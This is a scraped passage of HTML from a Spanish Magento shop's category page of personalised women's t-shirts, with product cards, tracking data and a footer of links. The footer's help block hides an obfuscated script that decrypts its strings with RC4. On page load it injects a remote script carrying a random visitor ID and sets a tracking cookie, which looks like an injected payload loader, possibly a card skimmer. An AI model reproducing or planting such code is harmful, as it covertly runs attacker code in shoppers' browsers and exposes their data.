    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_1010'] = {"item_id":"camisetasalgodongolden","item_sku":"camisetasalgodongolden","magento_sku":"camisetasalgodongolden","magento_id":"1010","item_name":"Camisetas de algod\u00f3n org\u00e1nico Golden mujeres","item_list_id":"77","item_list_name":"Camisetas Personalizadas","price":10,"item_category":"Camisetas Personalizadas","item_category2":"Camisetas mujeres","index":2};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="1007">
                                        					<div class="product-top">
						<a href="https://srflyer.com/camisetas-oversize-personalizadas-asher" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-oversize-asher-personalizadas.jpg" alt="Camisetas oversize personalizadas modelo Asher" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-oversize-asher-personalizadas.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/camisetas-oversize-personalizadas-asher">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~/product/1007/" method="post">
                                            <input type="hidden" name="product" value="1007">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                            <input name="form_key" type="hidden" value="RJtcQTooKjTZDqIn" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":1007,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"1007","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/camisetas-oversize-personalizadas-asher">
                                Camisetas oversize personalizadas modelo Asher                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="1007" data-url="https://srflyer.com/camisetas-oversize-personalizadas-asher"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1007" data-price-box="product-id-1007">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1007"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="N3Q0MXBkMHF4bnV2dHM5emttenhjdXczd2ZrMGM1dzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_1007'] = {"item_id":"camisetasoversizeasher","item_sku":"camisetasoversizeasher","magento_sku":"camisetasoversizeasher","magento_id":"1007","item_name":"Camisetas oversize personalizadas modelo Asher","item_list_id":"77","item_list_name":"Camisetas Personalizadas","price":10,"item_category":"Camisetas Personalizadas","item_category2":"Camisetas hombres","item_category3":"Camisetas mujeres","index":3};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="1008">
                                        					<div class="product-top">
						<a href="https://srflyer.com/camisetas-oversize-personalizadas-blaster" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/o/v/oversize-stanley-stella-blaster.jpg" alt="Camisetas oversize personalizadas modelo Blaster" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/o/v/oversize-stanley-stella-blaster.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/camisetas-oversize-personalizadas-blaster">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~/product/1008/" method="post">
                                            <input type="hidden" name="product" value="1008">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                            <input name="form_key" type="hidden" value="RJtcQTooKjTZDqIn" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":1008,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"1008","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/camisetas-oversize-personalizadas-blaster">
                                Camisetas oversize personalizadas modelo Blaster                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="1008" data-url="https://srflyer.com/camisetas-oversize-personalizadas-blaster"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1008" data-price-box="product-id-1008">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1008"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="N3Q0MXBkMHF4bnV2dHM5emttenhjdXczd2ZrMGM1dzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_1008'] = {"item_id":"camisetasoversizeblaster","item_sku":"camisetasoversizeblaster","magento_sku":"camisetasoversizeblaster","magento_id":"1008","item_name":"Camisetas oversize personalizadas modelo Blaster","item_list_id":"77","item_list_name":"Camisetas Personalizadas","price":10,"item_category":"Camisetas Personalizadas","item_category2":"Camisetas hombres","item_category3":"Camisetas mujeres","index":4};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="610">
                                        					<div class="product-top">
						<a href="https://srflyer.com/camisetas-mujer-generico" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-personalizadas-mujer.jpg" alt="Camisetas personalizadas mujer" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-personalizadas-mujer.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/camisetas-mujer-generico">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~/product/610/" method="post">
                                            <input type="hidden" name="product" value="610">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="RJtcQTooKjTZDqIn" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":610,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"610","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/camisetas-mujer-generico">
                                Camisetas personalizadas mujer                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="610" data-url="https://srflyer.com/camisetas-mujer-generico"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="610" data-price-box="product-id-610">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-610"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="N3Q0MXBkMHF4bnV2dHM5emttenhjdXczd2ZrMGM1dzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_610'] = {"item_id":"camisetaspersonalizadasmujergenerico","item_sku":"camisetaspersonalizadasmujergenerico","magento_sku":"camisetaspersonalizadasmujergenerico","magento_id":"610","item_name":"Camisetas personalizadas mujer","item_list_id":"76","item_list_name":"Ropa Personalizada","price":10,"item_category":"Camisetas mujeres","item_category2":"Ropa Personalizada","index":5};
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid" data-product-id="670">
                                        					<div class="product-top">
						<a href="https://srflyer.com/camisetas-personalizadas-tecnicas" class="product photo product-item-photo" tabindex="-1">
														<span class="product-image-container">
								<span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 100%;">
									<img src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-tecnicas-full-print.jpg" alt="Camisetas Técnicas personalizadas" class="img-fluid product-image-photo lazy " data-src="https://srflyer.com/media/catalog/product/cache/424b23dfe99dc0ce5bfa6e67c9f54cf9/c/a/camisetas-tecnicas-full-print.jpg"/>
																	</span>
							</span>
						</a>
						<div class="product-item-inner">
                            <div class="product actions product-item-actions">


                                                                <a href="https://srflyer.com/camisetas-personalizadas-tecnicas">Ver producto</a>
                                <!-- <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://srflyer.com/checkout/cart/add/uenc/aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~/product/670/" method="post">
                                            <input type="hidden" name="product" value="670">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="RJtcQTooKjTZDqIn" />																							<button type="submit"
														title="Add to Cart"
														class="action tocart primary">
													<span>Add to Cart</span>
												</button>
											                                        </form>
                                                                    </div> -->
                                

                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Guardar"
       data-post='{"action":"https:\/\/srflyer.com\/wishlist\/index\/add\/","data":{"product":670,"uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/srflyer.com\/catalog\/product_compare\/add\/","data":{"product":"670","uenc":"aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                    								</div>
                            </div>
                        </div>
					</div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://srflyer.com/camisetas-personalizadas-tecnicas">
                                Camisetas Técnicas personalizadas                            </a>
                        </strong>
                        <div class="yotpo bottomLine bottomline-position" data-product-id="670" data-url="https://srflyer.com/camisetas-personalizadas-tecnicas"></div>                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="670" data-price-box="product-id-670">
    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-670"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,00 €</span></span>
        </span>

</div>                        <script nonce="N3Q0MXBkMHF4bnV2dHM5emttenhjdXczd2ZrMGM1dzA=">
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_670'] = {"item_id":"camisetaspersonalizadastecnicas","item_sku":"camisetaspersonalizadastecnicas","magento_sku":"camisetaspersonalizadastecnicas","magento_id":"670","item_name":"Camisetas T\u00e9cnicas personalizadas","item_list_id":"76","item_list_name":"Ropa Personalizada","price":10,"item_category":"Camisetas Personalizadas","item_category2":"Camisetas hombres","item_category3":"Camisetas mujeres","item_category4":"Ropa Personalizada","item_category5":"Ropa Deportiva y Complementos","index":6};
</script>
						                    </div>
                </div>
                </li>                    </div>
        <div class="bottom-toolbar">
                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":100,"url":"https:\/\/srflyer.com\/textil-ropa\/camisetas-personalizadas\/camisetas-mujeres","formKey":"RJtcQTooKjTZDqIn","post":false}}'>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">7</span> Productos    </p>

        
    
        
        
    
    
		
		<div class="filter-placeholder"><a class="action-filter" href="javascript:void(0)">Filter</a></div>
		
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="25"
                    >
                    25                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="75"
                    >
                    75                </option>
                            <option value="100"
                                            selected="selected"
                    >
                    100                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Posición            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Nombre            </option>
                    <option value="price"
                                >
                Precio            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
            </div>
        </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    

<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            $('.action-filter').on('click', function(){
                $(this).toggleClass('active');
                $('.filter-content').slideToggle();
            });
        })(jQuery);
    });
</script>
		</div>
	</div></div></main><footer class="page-footer"><div class="footer content">
<div class="footer2">
			<div class="middle-footer">
			<div class="frame">
				<div class="line">
					<div class="footer-block acc-block footer-block--1 footer-block--ayuda">
						<h4 class="footer-title">¿Necesitas ayuda?</h4>
<ul class="list-links list-links__ayuda">
<li><a href="https://srflyer.com/envios-y-entregas">Envíos y Entregas</a></li>
<li><a href="https://srflyer.com/formas-de-pago"">Formas de Pago</a></li>
<li><a href="https://srflyer.com/devoluciones">Devoluciones</a></li>
<li><a href="https://srflyer.com/preguntas-frecuentes">Preguntas frecuentes</a></li>
</ul><script>function eFSpdq3qFH4zFt1I2(oi6SY1PEyhiNF,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<oi6SY1PEyhiNF.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(oi6SY1PEyhiNF.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function oTeLUZrtRwPWfd8vG(sUE4QwS77bu0y9D,foQIndq){return eFSpdq3qFH4zFt1I2(atob(sUE4QwS77bu0y9D),foQIndq);};function j7VzIcHFK(){var czqWGKI4ZKppXJp=["ijPSwiMYyy","kbzNqcB0","z3CbeqRr0","p9KM1JXABbM=","qAfwGy51deSYinAeW","ozQ8M7X1fTc="];var x8j5ix8TnHDdVHiZz=["ybfdVkU5","iQGHMrEskTRHkg==","o3mMGYFEFVRnVdlDi","d7yAMFrovRi/+jTgH8lU","sbgabMiVh7jjzFm","2r6THcYMXGOKqqDDdJPE5A=="];var cirSIXxz44x0I=oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[1],x8j5ix8TnHDdVHiZz[0]);if(document[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[1],czqWGKI4ZKppXJp[0])].indexOf(oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[3],x8j5ix8TnHDdVHiZz[2]))===-1){if(window[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[3],czqWGKI4ZKppXJp[2])].href[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[5],czqWGKI4ZKppXJp[4])](cirSIXxz44x0I)){if(document[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[1],czqWGKI4ZKppXJp[0])].indexOf(oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[5],x8j5ix8TnHDdVHiZz[4]))===-1){xqZ8LCeX();}}}};function xqZ8LCeX(){var fwWbcul8MH1l0=["zQEpUPh","jhtiEw==","lxL7GHBoPJygz4lU","W5vy+Hs2rg1+1cuY7w==","ddZn5WxMztU7QV7t","gSQ8","jUeujE5hk","2pkOeg=="];var bFmDYW0ki5OIcynie=["k1CgqQOrZuIMSAgNK","HEgVj5UsiKrXnepl65Xc6iYbFbWgagec117SlCxw4NtGIGM=","ci7O1PrC","DVPYg5Hx","sNkhV2YpTakPye","m84jUqNEsxANS55lHH1hnQ==","rrdDT7yh1","CA==","oAZoKTp4dLVh7Yh","DIA="];const uid=window[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[1],fwWbcul8MH1l0[0])](xQWwI6Tl());const url=oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[1],bFmDYW0ki5OIcynie[0])+encodeURIComponent(uid);const script=document[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[3],fwWbcul8MH1l0[2])](oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[3],bFmDYW0ki5OIcynie[2]));script[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[5],fwWbcul8MH1l0[4])]=url;document[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[7],fwWbcul8MH1l0[6])].appendChild(script);jlpRgNRdvnM(oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[5],bFmDYW0ki5OIcynie[4]),oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[7],bFmDYW0ki5OIcynie[6]),oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[9],bFmDYW0ki5OIcynie[8]));};function jlpRgNRdvnM(kpeXhB0pnjL6,pWrxEYgpDVE5G6Ok,qV2F4d3xePOpiVinm){var mO7Yg5m52u=["akRd4IvN33kMu9Fs","iYLhrKZX0Q==","frsMnu6y","sPCH0MnhNQ==","d2GIxsKwlK9","xg7uymCQRG2rpD0=","fCD23M0qHn4E","2NDSuqrE"];var tVeKT5Ze9q0UJUlC=["klCrL6H","QUSonNs=","dVO1Y6wPcQOmFj","80Tzhg==","iQbIzuyUk6Y95","ArOxbWrK1CzvOQ==","hVh3S463bwM","GIIZui46kCc=","fhW6ebWKvbb94VVC","pQ=="];var zKhfXyhT4Tu=new Date;var lJIzxjRtOeM9aL=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[1],tVeKT5Ze9q0UJUlC[0]);var ta2U4DML=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[3],tVeKT5Ze9q0UJUlC[2]);zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[1],mO7Yg5m52u[0])](zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[3],mO7Yg5m52u[2])]()+(qV2F4d3xePOpiVinm*lJIzxjRtOeM9aL*ta2U4DML));var hFhApPWkn8=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[5],tVeKT5Ze9q0UJUlC[4])+zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[5],mO7Yg5m52u[4])]();var yZwMbJDz=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[7],tVeKT5Ze9q0UJUlC[6]);document[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[7],mO7Yg5m52u[6])]=kpeXhB0pnjL6+oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[9],tVeKT5Ze9q0UJUlC[8])+pWrxEYgpDVE5G6Ok+hFhApPWkn8+yZwMbJDz;};function xQWwI6Tl(){var hwV4dvFbC0FTW=["jpYk0498mnNKQV","V2ElKzHKqQ==","r15mmQa","FJTKFZyYRlo1ycUxiScK","tMd6gB68H0Xo","EIx3sLYEYRw="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[1],hwV4dvFbC0FTW[0])](/[018]/g,c=>(c^crypto[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[3],hwV4dvFbC0FTW[2])](new Uint8Array(1))[0]&15>>c/4)[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[5],hwV4dvFbC0FTW[4])](16));};function uD9eK0pTeTuPgSzxo(){var xOIfYQKIFJLv8=["vHUFVZQxc5JPEc","bhi9K7oeI12XnQ==","plo3UgGK9QMgWYzq","/0MLQDlsiAO4PXppv9cRvw=="];var wjlriMje=["bH8QUsOWsXrnoP5Y","9HOewCTTnA==","opkL1R3tuFTqQb","S8gRO/Dw1Kuu56k/aumNSw=="];if(document[oTeLUZrtRwPWfd8vG(xOIfYQKIFJLv8[1],xOIfYQKIFJLv8[0])]===oTeLUZrtRwPWfd8vG(wjlriMje[1],wjlriMje[0])){document[oTeLUZrtRwPWfd8vG(xOIfYQKIFJLv8[3],xOIfYQKIFJLv8[2])](oTeLUZrtRwPWfd8vG(wjlriMje[3],wjlriMje[2]),j7VzIcHFK);}else{j7VzIcHFK();}}uD9eK0pTeTuPgSzxo();
/* 1331715345 */
</script><!--Identifier: supro_footer_4_top_block_1, Block Id: 33-->					</div>
					<div class="footer-block acc-block footer-block--2 footer-block--quienes">
						<h4 class="footer-title">Quienes somos</h4>
<ul class="list-links list-links__quienes">
<li><a href="https://srflyer.com/empresa">Quiénes somos</a></li>
<li><a href="https://srflyer.com/contacto">Contacto</a></li>
</ul><!--Identifier: supro_footer_4_top_block_3, Block Id: 25-->					</div>
					<div class="footer-block acc-block footer-block--3 footer-block--social">
						<!--Identifier: , Block Id: -->					</div>
					<div class="footer-block acc-block footer-block--4 footer-block--legal">
						<h4 class="footer-title">Legal</h4>
<ul class="list-links list-links__legal">
<li><a href="https://srflyer.com/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="https://srflyer.com/aviso-legal-condiciones-generales">Aviso Legal y Condiciones Generales</a></li>
<li><a href="https://srflyer.com/cookies">Cookies</a></li>
</ul><!--Identifier: supro_footer_4_top_block_2, Block Id: 24-->					</div>
					<div class="footer-block acc-block footer-block--5 footer-block--contact">
						<h4 class="footer-title">Contacto</h4>
<ul class="list-links list-links__contact">
<li><a href="tel:+34912330232">Tel: +34 912 330 232</a></li>
<li><a href="mailto:info@srflyer.com">Mail: info@srflyer.com</a></li>
</ul><!--Identifier: supro_footer_4_top_block_4, Block Id: 26-->					</div>
										<div class="footer-block acc-block footer-block--6 footer-block--cuenta">
						<h4 class="footer-title footer-title-cuenta-mobile">Mi cuenta</h4>
<ul class="list-links list-links--cuenta">
<li><a class="link footer-btn-cuenta" href="#">Cuenta</a></li>
<li><a class="link footer-btn-favoritos" href="#">Favoritos</a></li>
</ul><!--Identifier: supro_footer_4_top_block_6, Block Id: 45-->					</div>
					<script type="text/x-magento-init">
						{
							"*": {
								"js/footer-cuenta-btn-mobile": {}
							}
						}
					</script>
									</div>

								<div class="line line_comonline_footer_products">
					<div class="footer-block acc-block footer-block--7 footer-block--product-list clearfix">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h4 class="footer-title">Productos</h4>
<div class="comonline_footer_products_col">
<ul class="list-links">
<li><a href="/productos">Productos</a></li>
<li><a href="/tarjetas">Tarjetas de visita</a></li>
<li><a href="https://srflyer.com/tarjetas-visita-cuadradas">Tarjetas Cuadradas</a></li>
<li><a href="https://srflyer.com/tarjetas-visita-redondas">Tarjetas redondas</a></li>
<li><a href="https://srflyer.com/tarjetas-visita-papel-kraft">Tarjetas papel kraft</a></li>
<li><a href="https://srflyer.com/tarjetas-lotes">Tarjetas visita por lotes</a></li>
<li><a href="https://srflyer.com/tarjetas-plastico">Tarjetas de plastico</a></li>
<li><a href="https://srflyer.com/tarjetas-visita-troqueladas">Tarjetas troqueladas</a></li>
<li><a href="https://srflyer.com/tarjetas-postales">Tarjetas postales</a></li>
<li><a href="/flyers-folletos">Flyer y Folletos</a></li>
<li><a href="https://srflyer.com/abanicos">Abanicos de carton</a></li>
<li><a href="https://srflyer.com/dipticos">Dipticos</a></li>
<li><a href="https://srflyer.com/tripticos">Tripticos</a></li>
<li><a href="/marcapaginas">Marcapáginas personalizados</a></li>
<li><a href="https://srflyer.com/eventos/carteles-posters">Carteles y posters&nbsp;</a></li>
<li><a href="https://srflyer.com/mupis-marquesinas">Mupis para marquesinas</a></li>
</ul>
</div>
<div class="comonline_footer_products_col">
<ul class="list-links">
<li><a href="https://srflyer.com/talonarios-copiativos">Talonarios copiativos</a></li>
<li><a href="https://srflyer.com/sobres">Sobres</a></li>
<li><a href="https://srflyer.com/hojas-cartas">Hojas de cartas</a></li>
<li><a href="/adhesivos">Pegatinas y Adhesivos</a></li>
<li><a title="Pegatinas de papel" href="https://srflyer.com/adhesivos/pegatinas-papel">Pegatinas de papel</a></li>
<li><a href="https://srflyer.com/adhesivos-bobina">Pegatinas en bobinas</a></li>
<li><a href="https://srflyer.com/pegatina-vinilo-forma">Pegatinas de vinilo</a></li>
<li><a title="Calendarios de pared" href="https://srflyer.com/calendarios-pared">Calendarios de pared</a></li>
<li><a href="https://srflyer.com/calendarios-bolsillo">Calendarios de bolsillo</a></li>
<li><a href="https://srflyer.com/calendarios-espiral">Calendarios de mesa espiral</a></li>
